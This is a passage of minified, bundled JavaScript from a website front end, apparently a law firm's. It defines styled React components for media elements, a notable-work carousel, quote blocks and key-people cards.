","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,s.qx)(20,50),(0,c.C4)(c.AS.Tablet),u.Z.List),b={AuthorList:g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,s.qx)(20,30),(0,s.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(r.Z,{key:e.id,...e,heading:t})))),i.createElement(o.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>w});var n=a(3196),r=a(7765),o=a(4555),i=a(4267),l=a(8534),s=a(3422),d=a(1229),c=a(7416);const m=c.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),p=c.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,o.qx)(12,24),r.Z.primary.white,(0,d.m4)(r.Z.primary.black,0),(0,d.m4)(r.Z.primary.black,.16),(0,d.m4)(r.Z.primary.black,.8)),u=c.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),g=c.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),p),h=c.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),y=c.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],r.Z.primary.white,(0,o.qx)(24,48),(0,o.qx)(24,48)),f=c.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,o.qx)(12,24),(0,o.qx)(12,24),(0,d.m4)(r.Z.primary.black,.6),(0,o.qx)(24,48)),C=c.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,o.qx)(16,20),(0,o.qx)(20,26),r.Z.primary.white,(0,o.qx)(12,24),(0,o.qx)(60,100),(0,o.qx)(12,24),(0,o.qx)(12,24)),x=c.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),b=c.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,r.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),v=c.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";"],(0,o.qx)(10,30),(0,o.qx)(10,30),(0,o.qx)(10,20)),w={Container:p,Content:h,Image:g,OverlayLink:u,OverlayBottomText:C,OverlayTopText:f,PlayIcon:y,SubContent:x,SubContentText:b,Wrapper:m,VideoOverlayButton:v,IconHolder:c.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:",";height:",";cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:",";height:",";color:",";}"],(0,r.M)(r.Z.primary.black,.3),r.Z.primary.white,(0,o.qx)(40,50),(0,o.qx)(40,50),v,(0,r.M)(r.Z.primary.black,.5),(0,o.qx)(18,20),(0,o.qx)(18,20),r.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(3196),r=a(8534),o=a(7411),i=a(343),l=a(1266),s=a(7294),d=a(9897),c=a(2004),m=a(3823),p=a(9332);const u=e=>{var t,a,u,g,h;let{anchorId:y,image:f,video:C,styled:x=!0,useImageModal:b=!0,overlayTopText:v,overlayBottomText:w,smallImage:I=!1,imageFit:Z="cover",imageOrientation:E="landscape",originalRatio:_=!1,subContent:k,autoplayVideo:P=!1,translations:T}=e;const[N,q]=(0,i.Y)({rootMargin:n.oV},!1),[A,B]=s.useState(!1),[S,W]=s.useState(P),L=s.useRef(`media-${Math.random().toString(36).slice(2)}`),z=f?(0,r.Yp)(f,"landscape"===E&&I?730:1280,I?432:700,5,"landscape"===E?730/432:432/530,x&&"cover"===Z&&!1===I?f.focalPoint:{crop:"fit"}):void 0,F=b,D=!(null==C||!C.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(C.src);return s.useEffect((()=>{if(null==C||!C.src||F)return;const e={id:L.current,play:()=>{W(!0)},pause:()=>{W(!1)}};return m.Z.register(e),()=>{m.Z.unregister(e.id)}}),[null==C?void 0:C.src,F]),s.useEffect((()=>{null!=C&&C.src&&!F?!q&&S&&(m.Z.notifyPaused(L.current),W(!1)):W(!1)}),[q,null==C?void 0:C.src,S,F]),s.createElement(p.z.Wrapper,{ref:N},s.createElement(p.z.Container,{id:y,"data-with-modal":F,"data-styled":x,"data-orientation":E,"data-orig-ratio":_,"data-small-image":I,"data-has-video":!(null==C||!C.src),"data-auto-video":!F&&!(null==C||!C.src)},s.createElement(p.z.OverlayLink,{onClick:e=>{e.preventDefault(),F&&B(!0)}}),!F&&null!=C&&C.src?s.createElement(s.Fragment,null,s.createElement(c.Z,{url:C.src,muted:P,playing:S,controls:D,playsinline:!0,width:"100%",height:"100%",onPlay:()=>{m.Z.requestPlay(L.current)},onPause:()=>{m.Z.notifyPaused(L.current),W(!1)}}),!D&&s.createElement(d.tE,{focusRingClass:"focus-ring"},s.createElement(p.z.VideoOverlayButton,{"aria-label":S?"Pause video":"Play video",onClick:e=>{e.preventDefault(),S?(m.Z.notifyPaused(L.current),W(!1)):m.Z.requestPlay(L.current)}},s.createElement(p.z.IconHolder,null,(0,o.w)(S?o.f.Pause:o.f.TriangleRight))))):f&&z&&s.createElement(p.z.Image,{alt:null!==(t=f.altText)&&void 0!==t?t:"",loading:"lazy",role:f.altText?void 0:"presentation",src:_?(0,r.sQ)(f,{}):z[0].split(" ")[0],srcSet:_?"":z.join(","),"data-styled":x,"data-fit-type":Z,"data-small-image":I}),F&&s.createElement(s.Fragment,null,s.createElement(p.z.Content,null,C?s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(a=T&&T["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,o.w)(o.f.Play)):s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(u=T&&T["freeths.global.view"])&&void 0!==u?u:"View image"},(0,o.w)(o.f.Magnify))),s.createElement(l.Z,{isVisible:A,closeBtnTxt:null!==(g=T&&T["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:C,image:f,onClick:()=>{B(!A)}})),v&&s.createElement(p.z.OverlayTopText,null,v),w&&s.createElement(p.z.OverlayBottomText,null,w)),(null==k?void 0:k.text)&&s.createElement(p.z.SubContent,null,s.createElement(p.z.SubContentText,null,k.text),k.link&&s.createElement(s.Fragment,null," | ",s.createElement(p.z.SubContentText,{as:"a",href:k.link.url,target:null!==(h=k.link.target)&&void 0!==h?h:"_self"},k.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),r=a(6805),o=a(4914),i=a(1654),l=a(7026),s=a(3093),d=a(7294),c=a(3196),m=a(7765),p=a(4555),u=a(4267),g=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,r.Dp)(r.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,r.Dp)(r.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],g.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,u.Z.dmSans.bold,h.A.Text,u.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,r.Dp)(r.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,r.Dp)(r.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],g.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],g._R,g.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),V=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],g.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),Q={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:j,ImageWrapper:D,InnerWrapper:M,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:V,TabsInner:P,TabWrapper:k,Title:_,Track:N};var R=a(6558),$=a(8907);const O=e=>{const t=(0,i.G)(),a=d.useRef(null),n=d.useRef(null),o=(0,R.Z)([(0,r.C4)(r.AS.TabletLarge)],[!1],!0),[l,s]=d.useState(0),[c,m]=d.useState(0);return d.useEffect((()=>{let r=0;if(o&&a.current&&n.current){const{clientWidth:o}=a.current,{scrollWidth:i}=n.current,s=o-i,d=t.activeIndex,m=d-c>0?"forward":"back";if(s<0){const t=n.current.childNodes[d].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(r=l-t,r<s)r=s;else if(r>0)r=0;else if("back"===m){const t=(o-(42*e.items.length-2))/e.items.length;r+3*t<0?r+=3*t:r+3*t>0&&(r=0)}}}if(!o&&a.current&&n.current){const e=t.activeIndex,r=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=r}s(r),m(t.activeIndex)}),[t.activeIndex,o]),d.createElement(Q.TabWrapper,{ref:a},d.createElement(Q.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>d.createElement($.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,o.T)((e=>{var t,a,o;return e.items&&0!==e.items.length?d.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},d.createElement(Q.Container,{id:e.anchorId,"data-background":null!==(o=e.bgColor)&&void 0!==o?o:"white"},e.title&&d.createElement(Q.Title,null,e.title),d.createElement(O,{items:e.items}),d.createElement(s.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(Q.CarouselWrapper,null,d.createElement(Q.Track,{trackMutations:!0},e.items.map((e=>{var t,a,o,i,l,s,c,m,p;return d.createElement(Q.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},d.createElement(Q.ItemInner,null,d.createElement(Q.ContentWrapper,null,d.createElement(Q.ItemTitle,null,e.logo&&d.createElement(Q.LogoWrapper,null,d.createElement(Q.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&d.createElement(Q.ItemTitleText,null,e.title)),d.createElement(Q.Content,{dangerouslySetInnerHTML:{__html:e.content}})),d.createElement(Q.InnerWrapper,{as:null!==(o=e.imageCta)&&void 0!==o&&o.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(s=e.imageCta)||void 0===s?void 0:s.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},d.createElement(Q.ImageWrapper,null,function(e){var t,a;const o=`${(0,r.C4)(r.AS.MobileLarge)} 100vw, ${(0,r.C4)(r.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return d.createElement(Q.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:o,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&d.createElement(Q.ImageOverlayText,null,d.createElement(Q.OverlayContent,null,e.imageCta.text),d.createElement(Q.LinkIcon,null)))))})))),d.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),r=a(8534),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,s.Dp)(s.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],d._R,(0,l.qx)(24,35),p,(0,s.Dp)(s.AS.TabletLarge)),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,r.PN)(124,140),(0,s.C4)(s.AS.Tablet),(0,l.qx)(5,6),(0,s.Dp)(s.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,r.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,s.C4)(s.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],d.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],d.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:u,ImageWrapper:g,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,r.IC)(e.image,124,124/140):void 0;return o.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},o.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&o.createElement(x.ImageWrapper,null,o.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),o.createElement(x.Accreditation,null,o.createElement(x.Name,null,e.quotee),e.jobTitle&&o.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&o.createElement(x.CtaWrapper,null,o.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),r=a(7294),o=a(9756);const i=e=>r.createElement(o.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},r.createElement(o.Z.Inner,null,e.title&&r.createElement(o.Z.Title,null,e.title),e.content&&r.createElement(o.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(o.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},r.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),r=a(1476),o=a(1695),i=a(8534),l=a(6805),s=a(7411),d=a(8907),c=a(7294),m=a(3196),p=a(7765),u=a(4555),g=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,u.qx)(147,224),(0,u.qx)(132,200),p.Z.tertiary.sky,(0,u.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,u.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,u.qx)(10,24),(0,u.qx)(16,32),(0,u.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],g.$B,(0,u.qx)(14,24),(0,u.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],g.c,(0,u.qx)(12,16),(0,u.qx)(18,22),(0,u.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,u.qx)(8,12),h.A.Button,(0,u.qx)(32,40),(0,u.qx)(32,40),h.A.IconWrapper,(0,u.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),r=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:r}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(d.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,s.w)(s.f.Phone),iconOnly:!0}),e.email&&c.createElement(d.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,s.w)(s.f.Email),iconOnly:!0}),c.createElement(d.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,s.w)(s.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,u.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],g.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(8604);const q=e=>{return 